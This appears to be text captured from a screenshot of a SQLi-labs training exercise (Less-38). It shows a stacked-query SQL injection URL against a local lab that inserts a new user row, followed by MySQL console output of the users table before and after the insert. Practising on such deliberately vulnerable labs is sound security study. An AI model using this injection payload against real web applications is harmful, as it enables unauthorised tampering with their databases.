 127.0.0.1/sqlilabs/Less-38/?id=1%27;insert%20into%20users%20values%20(%2739%27,%27osowrd%27,%27osowrd%27)--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SE
命令提示符 - mysql -uroot -p
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 15 | 123 | 123 |
| 38 | zl | 123 |
+----+----------+------------+
15 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 15 | 123 | 123 |
| 38 | zl | 123 |
| 39 | osowrd | osowrd |
+----+----------+------------+
16 rows in set (0.00 sec)
mysql>